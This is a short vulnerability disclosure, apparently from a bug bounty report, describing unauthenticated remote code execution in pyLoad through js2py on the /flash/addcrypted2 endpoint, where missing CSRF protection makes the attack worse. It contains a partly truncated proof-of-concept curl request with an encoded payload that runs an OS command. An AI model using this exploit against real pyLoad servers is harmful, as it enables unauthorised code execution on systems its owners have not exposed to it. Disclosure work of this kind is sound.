 Pre-auth RCE in pyload/pyload
0
Valid Reported on Jan 1st 2023
Description
An unauthenticated attacker can execute arbitrary python code by abusing js2py functionality.
Also, due to the lack of CSRF protection, a victim can be tricked to execute arbitrary python code.
Proof of Concept
Run the command below and touch /tmp/pwnd gets executed.
curl -i -s -k -X $'POST' \
-H $'Host: 127.0.0.1:8000' -H $'Content-Type: application/x-www-form-
--data-binary $'package=xxx&crypted=AAAA&jk=%70%79%69%6d%70%6f%72%74%
$'http://127.0.0.1:8000/flash/addcrypted2'
Decoded jk parameter: pyimport os;os.system("touch /tmp/pwnd");f=function f2(){};
You can also send the url of a website that hosts the HTML file below to a victim.